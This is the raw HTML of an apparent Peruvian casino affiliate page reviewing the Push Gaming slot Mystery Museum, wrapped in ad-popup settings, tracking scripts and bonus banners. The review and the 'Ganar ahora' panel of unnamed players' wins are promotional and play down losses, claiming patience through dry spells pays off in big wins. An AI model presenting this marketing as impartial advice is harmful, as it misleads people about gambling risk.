height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"50","hide":"35","type":"sec","cross":"true","timer":"true","timeout":"5","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"310","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/5.jpg\" alt=\"\" width=\"1000\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"250","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"true","action":"false","selector":""}},"content":[],"user":[]},{"id":"311","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/3.jpg\" alt=\"\" width=\"390\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"5","hide":"7","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"312","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/5.jpg\" alt=\"\" width=\"380\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"12","hide":"8","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"313","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/1.png\" alt=\"\" width=\"378\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"top-center","show":"20","hide":"5","type":"sec","cross":"true","timer":"false","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"314","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/7.png\" alt=\"\" width=\"300\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"30","hide":"100","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root"></style><!-- Hotjar Tracking Code for pinuponlinecasino.pe -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3904137,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "kuwqqvc84o");
</script>
	
</head>
<body>
<!-- BEGIN WRAPPER -->
<div class="wrapper">
    <!-- BEGIN HEADER -->
    <div class="header">
        <div class="header__top">
            <div class="header__btn"><i></i><i></i><i></i><i></i></div>
            <div class="header__logo">
                <a href="https://pinuponlinecasino.pe/" aria-label="Página principal">
                    <img width="254" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%2099'%3E%3C/svg%3E" alt="Pin Up Casino Peru" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo.svg"><noscript><img width="254" height="99" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo.svg" alt="Pin Up Casino Peru"></noscript>
                    <img width="720" height="175" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20175'%3E%3C/svg%3E" alt="Pin Up Casino Peru" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo-mobile.svg"><noscript><img width="720" height="175" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo-mobile.svg" alt="Pin Up Casino Peru"></noscript>
                </a>
            </div>
            <div class="header__form">
                <div class="header__inputs">
                    <div class="header__input">
                        <input type="email" placeholder="E-mail" class="input">
                    </div>
                    <div class="header__input">
                        <input type="password" placeholder="Password" class="input">
                        <div class="header__tooltip">?</div>
                    </div>
                </div>
                <div class="header__buttons">
                    <div class="header__button">
                        <a href="https://pinuponlinecasino.pe/go/jugar/" class="button-entry">Iniciar sesión</a>
                    </div>
                    <div class="header__button">
                        <a href="https://pinuponlinecasino.pe/go/jugar/" class="button-registration">Registro</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="header__bottom-bg"></div>
        <div class="header__bottom">
            <div class="header__info">
                <a href="https://pinuponlinecasino.pe/go/jugar/">
                    Hasta <span>S/ 20 000</span> <br> + 250 FS
                </a>
            </div>
            <div class="header__nav">
                <ul>
                    <li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://pinuponlinecasino.pe/pin-up-aviator/" class="header-wrapper__link">Aviator</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://pinuponlinecasino.pe/pin-up-bet/" class="header-wrapper__link">Pin Up Bet</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://pinuponlinecasino.pe/bonos/" class="header-wrapper__link">Bonos</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://pinuponlinecasino.pe/aplicacion/" class="header-wrapper__link">Aplicación</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="https://pinuponlinecasino.pe/go/jugar/" class="header-wrapper__link">Casino en vivo</a></li>

                </ul>
                <ul>
                    <li><a href="https://pinuponlinecasino.pe/go/jugar/" class="icon10">Descargar la aplicación de Android</a></li>
                    <li><a href="https://pinuponlinecasino.pe/go/jugar/" class="icon11">Pincoins</a></li>
                    <li><a href="https://pinuponlinecasino.pe/go/jugar/" class="icon12">Información sobre casinos</a></li>
                </ul>
            </div>
        </div>
    </div>
    <!-- END HEADER -->

    <!-- BEGIN CONTENT -->
    <div class="content">
        <div class="container">
            <div class="content__block">
                <div class="content__left">
                    <!-- BEGIN BONUS -->
                    <div class="bonus">
                        <div class="bonus__content">
                            <div class="bonus__block">
                                <div class="bonus__caption">BONO DE BIENVENIDA</div>
                                <div class="bonus__sum">S/ 20 000<br>+<br>250FS</div>
                            </div>
                        </div>
                        <div class="bonus__button">
                            <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank" rel="nofollow">Reclamar ahora</a>
                        </div>
                    </div>
                    <!-- END BONUS -->

                    <!-- BEGIN NAV -->
                    <ul class="nav nav_dark">
                        <li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://pinuponlinecasino.pe/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://pinuponlinecasino.pe/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://pinuponlinecasino.pe/juego-responsable/">Juego responsable</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://pinuponlinecasino.pe/condiciones-generales/">Condiciones generales</a></li>
                    </ul>
                    <!-- END NAV -->
                                            <!-- BEGIN ROUNDS -->
                        <div class="rounds">
                            <div class="rounds__title">Ganar ahora</div>
                            <div class="rounds__items">
                                                                        <div class="rounds__item">
                                            <div class="rounds__img">
                                                <img width="320" height="247" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20247'%3E%3C/svg%3E" alt="картинка слота" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Gates-of-Olymps-Logo.png"><noscript><img width="320" height="247" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Gates-of-Olymps-Logo.png" alt="картинка слота"></noscript>
                                            </div>
                                            <div class="rounds__block">
                                                <div class="rounds__caption">Jugador</div>
                                                <div class="rounds__sum">Gana S/400</div>
                                            </div>
                                            <div class="rounds__more">
                                                <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank"
                                                   rel="nofollow">Jugar</a>
                                            </div>
                                        </div>
                                                                            <div class="rounds__item">
                                            <div class="rounds__img">
                                                <img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="картинка слота" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Sweet-Bonanza-Logo.jpg"><noscript><img width="640" height="640" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Sweet-Bonanza-Logo.jpg" alt="картинка слота"></noscript>
                                            </div>
                                            <div class="rounds__block">
                                                <div class="rounds__caption">Jugador</div>
                                                <div class="rounds__sum">Gana S/388</div>
                                            </div>
                                            <div class="rounds__more">
                                                <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank"
                                                   rel="nofollow">Jugar</a>
                                            </div>
                                        </div>
                                                                            <div class="rounds__item">
                                            <div class="rounds__img">
                                                <img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="картинка слота" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Pin-Up-Aviator-Logo.png"><noscript><img width="512" height="512" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Pin-Up-Aviator-Logo.png" alt="картинка слота"></noscript>
                                            </div>
                                            <div class="rounds__block">
                                                <div class="rounds__caption">Jugador</div>
                                                <div class="rounds__sum">Gana S/330</div>
                                            </div>
                                            <div class="rounds__more">
                                                <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank"
                                                   rel="nofollow">Jugar</a>
                                            </div>
                                        </div>
                                                                            <div class="rounds__item">
                                            <div class="rounds__img">
                                                <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="картинка слота" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Book-of-Dead-Logo.webp"><noscript><img width="300" height="300" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Book-of-Dead-Logo.webp" alt="картинка слота"></noscript>
                                            </div>
                                            <div class="rounds__block">
                                                <div class="rounds__caption">Jugador</div>
                                                <div class="rounds__sum">Gana S/285</div>
                                            </div>
                                            <div class="rounds__more">
                                                <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank"
                                                   rel="nofollow">Jugar</a>
                                            </div>
                                        </div>
                                                                            <div class="rounds__item">
                                            <div class="rounds__img">
                                                <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="картинка слота" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Piggy-Bankers-logo.jpg"><noscript><img width="300" height="300" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/Piggy-Bankers-logo.jpg" alt="картинка слота"></noscript>
                                            </div>
                                            <div class="rounds__block">
                                                <div class="rounds__caption">Jugador</div>
                                                <div class="rounds__sum">Gana S/305</div>
                                            </div>
                                            <div class="rounds__more">
                                                <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank"
                                                   rel="nofollow">Jugar</a>
                                            </div>
                                        </div>
                                                                </div>
                        </div>
                        <!-- END ROUNDS -->

                                                        </div>
                <div class="content__right">
                                            <!-- BEGIN SLIDER -->
                        <div class="slider">
                            <a class="slider__link" href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow noreferrer noopener" aria-label="Visite ahora"></a>
                            <div class="owl-carousel">
                                                                        <div class="item">
                                            <div data-bg="https://pinuponlinecasino.pe/wp-content/uploads/2023/07/slider1.jpg" class="slider__item rocket-lazyload"
                                                 style="">
                                                <div class="slider__left">
                                                    <div class="slider__caption">Pin Up Casino BONO DE BIENVENIDA</div>
                                                    <div class="slider__label">¡Reclama tu bono de bienvenida de Pin Up! ¡Consigue hasta un 120% al primer depósito + 250 Tiradas Gratis en tus juegos favoritos!</div>
                                                </div>
                                                <div class="slider__right">
                                                    <div class="slider__button">
                                                        <a href="https://pinuponlinecasino.pe/go/jugar/"
                                                           class="button button_red">Reclamar ahora</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                            <div class="item">
                                            <div data-bg="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/slide2-2.jpg" class="slider__item rocket-lazyload"
                                                 style="">
                                                <div class="slider__left">
                                                    <div class="slider__caption">Pin Up Bet</div>
                                                    <div class="slider__label">Unleash Your Luck and Win Big with Pin Up!</div>
                                                </div>
                                                <div class="slider__right">
                                                    <div class="slider__button">
                                                        <a href="https://pinuponlinecasino.pe/go/jugar/"
                                                           class="button button_red">Reclamar ahora</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                        <!-- END SLIDER -->
                    

                    <!-- BEGIN NOW -->
                    <div class="now">
                        <a href="#" class="button">Jugar Ahora</a>
                    </div>
                    <!-- END NOW -->

                    <!-- BEGIN TITLE -->
                    <div class="title title_hidden">
                        <ul class="links">
                            <li><a href="https://pinuponlinecasino.pe/slots/">Todas las tragaperras Pin-Up</a>
                            </li>
                        </ul>
                    </div>
                    <!-- END TITLE -->

                    <!-- BEGIN BLOCKS -->
                    <div class="blocks">
                        <div class="blocks__col">
                                                            <!-- BEGIN MENU -->
                                <div class="menu">
                                    <div class="menu__button">
                                        <div class="menu__icon"><i></i><i></i><i></i></div>
                                        <span>Todas las tragaperras</span>
                                    </div>
                                    <div class="menu__list">
                                        <ul class="nav nav_dark">
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/amatic/">Amatic</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/four-leaf-gaming/">Four Leaf Gaming</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/gameburger-studios/">Gameburger Studios</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/hacksaw-gaming/">Hacksaw Gaming</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/iron-dog/">Iron Dog</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/microgaming/">Microgaming</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/neon-valley/">Neon Valley</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/netent/">NetEnt</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/playn-go/">Play'n GO</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/pragmatic-play/">Pragmatic Play</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/push-gaming/">Push Gaming</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/quickspin/">QuickSpin</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/relax-gaming/">Relax Gaming</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/slotmill/">SlotMill</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://pinuponlinecasino.pe/soft/wms/">WMS</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </div>
                                <!-- END MENU -->
                                                    </div>
                        <div class="blocks__col">
                            <div class="search">
                                <form class="search" action="https://pinuponlinecasino.pe/go/jugar/">
                                    <input type="text" placeholder="Search by slot">
                                </form>
                            </div>
                        </div>
                    </div>
                    <!-- END BLOCKS -->
                    <div class="text">
                        <div class="text__info">
                            <div class="text__date">14.12.2023</div>
                        </div>
                        <h1>Mystery Museum</h1>
                        <div class="fpm_start"></div>
<p>Mystery Museum es una emocionante tragamonedas de vídeo en línea del innovador desarrollador de juegos Push Gaming. Lanzada en julio de 2020, esta tragaperras de 5 rodillos y 3 filas lleva a los jugadores a una aventura al estilo Indiana Jones mientras exploran un antiguo museo lleno de misterios y riquezas potenciales. Con un RTP del 96,56%, un juego de alta volatilidad y un pago máximo de 17.500 veces tu apuesta, la tragaperras Mystery Museum ofrece una experiencia de juego intrigante y potencialmente lucrativa. En esta completa reseña, echaremos un vistazo más de cerca a los símbolos del juego y a las funciones de bonificación, a la jugabilidad y la experiencia en general, a la disponibilidad en los casinos online y mucho más. Así que coge tu equipo de aventurero y ¡desvelemos los secretos que esconde!</p>
<p style="text-align: center;"><a class="my-button" href="https://pinuponlinecasino.pe/go/jugar/">Jugar a Mystery Museum</a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>

<div class="fpm_end"></div>
                                                <div class="fpm_start"></div>
<h2>Símbolos del juego y tabla de pagos</h2>
<p>La tragaperras Mystery Museum presenta una variedad de símbolos temáticos en sus rodillos relacionados con las antiguas colecciones que se encuentran dentro del propio museo. Los símbolos de mayor valor incluyen una antigua máscara japonesa, una estatua de un ángel, un tótem tribal, una antigua estatua egipcia de un gato, una tablilla de piedra y símbolos de palos de cartas. Los símbolos de menor valor son los típicos símbolos de naipes.</p>
<p>La máscara de samurai japonés es el comodín del juego y también actúa como scatter. Este símbolo puede sustituir a otros símbolos para ayudar a crear combinaciones ganadoras. Consigue 3 o más de estos Scatters para activar la ronda de bonificación de Tiradas Gratis de la tragaperras.</p>
<p>El diseño visual de la tragaperras transporta a los jugadores directamente al misterioso museo con cada giro. Reliquias antiguas, paredes y columnas de piedra, la luz parpadeante del fuego y la banda sonora dramática contribuyen a la inmersión en el tema de la aventura.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-286" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20473'%3E%3C/svg%3E" alt="Análisis de la tragaperras Mystery Museum" width="900" height="473" data-lazy-srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum.jpg 1200w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-300x158.jpg 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-1024x538.jpg 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-768x403.jpg 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-286" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum.jpg" alt="Análisis de la tragaperras Mystery Museum" width="900" height="473" srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum.jpg 1200w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-300x158.jpg 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-1024x538.jpg 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Analisis-de-la-tragaperras-Mystery-Museum-768x403.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p>
<h2>Funciones de bonificación y símbolos especiales</h2>
<p>Además de sus símbolos Wild y Scatter, la tragaperras Mystery Museum contiene otros símbolos especiales muy valiosos y funciones de bonificación que pueden dar lugar a emocionantes partidas y enormes ganancias.</p>
<h3>Pilas Misteriosas</h3>
<p>El Mystery Stack es una pila de símbolos misteriosos que pueden caer en cualquier rodillo al azar durante el juego base. Consigue que 3 o más Mystery Stacks se muevan y llenen sus rodillos, entonces todos se vuelven dorados. El símbolo central de cada Pila revela entonces un símbolo coincidente de alto pago que permanece para combinaciones ganadoras adicionales.</p>
<h3>Tiradas Gratis</h3>
<p>Consigue 3 o más Scatters para ganar de 8 a 12 Tiradas Gratis en función del número de Scatters. Durante las tiradas gratuitas, los Mystery Stacks permanecen en los rodillos durante toda la ronda, revelando continuamente el mismo símbolo de pago alto en cada tirada para conseguir un potencial ganador épico.</p>
<h3>Power Gamble</h3>
<p>Después de ganar en el juego base, los jugadores pueden arriesgar su premio utilizando la función Power Gamble para tener la oportunidad de cuadruplicar su premio. Esto proporciona un emocionante elemento de riesgo/recompensa y la oportunidad de conseguir premios de bonificación aún mayores.</p>
<p><img decoding="async" class="aligncenter wp-image-287" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20509'%3E%3C/svg%3E" alt="Jugabilidad del Museo del Misterio" width="900" height="509" data-lazy-srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio.webp 1477w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-300x170.webp 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-1024x580.webp 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-768x435.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio.webp" /><noscript><img decoding="async" class="aligncenter wp-image-287" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio.webp" alt="Jugabilidad del Museo del Misterio" width="900" height="509" srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio.webp 1477w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-300x170.webp 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-1024x580.webp 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Jugabilidad-del-Museo-del-Misterio-768x435.webp 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2>Experiencia de juego y volatilidad</h2>
<p>La tragaperras Mystery Museum tiene un diseño clásico con 5 rodillos, 3 filas y 10 líneas de pago fijas. Las apuestas oscilan entre 0,10 y 100 por tirada, por lo que se adapta a diferentes bankrolls. En cuanto a la jugabilidad y la volatilidad, Mystery Museum es una tragaperras muy volátil que hace hincapié en los grandes pagos dispersos en lugar de en las pequeñas ganancias frecuentes.</p>
<p>Mientras que el juego base ofrece un sólido potencial de ganancias, el objetivo del jugador es activar las tiradas gratis y las bonificaciones Mystery Stack, donde se pueden conseguir pagos realmente increíbles. Las funciones especiales y la opción de riesgo Power Gamble también ayudan a crear expectación y emoción en cada tirada. Una sola activación de la bonificación puede dar lugar a una gran ganancia.</p>
<p>Aunque Mystery Museum puede sufrir algunos periodos de sequía, como la mayoría de las tragaperras volátiles, su temática envolvente y su lucrativo potencial de bonificación hacen que sea fácil superarlo. Cuando por fin llega una de esas bonificaciones, ¡toda esa paciencia se ve recompensada con unas ganancias épicas!</p>
<h2>Compatibilidad móvil y rendimiento</h2>
<p>La tragaperras se adapta perfectamente tanto si juegas en modo vertical como horizontal en tu smartphone o tablet iOS o Android. Esta fluida compatibilidad entre dispositivos garantiza una experiencia de juego excepcional independientemente del dispositivo que utilices.</p>
<p>En términos de optimización, Mystery Museum se carga rápidamente y funciona sin retrasos incluso cuando se juega directamente en el navegador de los sitios de casino. El juego se ha sometido a pruebas exhaustivas y se ha garantizado que responde correctamente y sin fallos tanto en conexiones WiFi como de datos móviles.</p>
<p>Push Gaming también ha optimizado los elementos de la interfaz de usuario de la tragaperras para que sean fácilmente accesibles en pantallas táctiles. Los botones y menús presentan un diseño limpio con un amplio espacio, ideal para pulsar con los dedos. Ya sea para navegar por los menús, ajustar las apuestas o girar, todo es intuitivo.</p>
<p><img decoding="async" class="aligncenter wp-image-288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" alt="Demostración de la tragaperras Mystery Museum" width="900" height="506" data-lazy-srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum.webp 1366w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-300x169.webp 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-1024x576.webp 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-768x432.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum.webp" /><noscript><img decoding="async" class="aligncenter wp-image-288" src="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum.webp" alt="Demostración de la tragaperras Mystery Museum" width="900" height="506" srcset="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum.webp 1366w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-300x169.webp 300w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-1024x576.webp 1024w, https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Demostracion-de-la-tragaperras-Mystery-Museum-768x432.webp 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p>
<h2>Nuestra opinión final sobre Mystery Museum</h2>
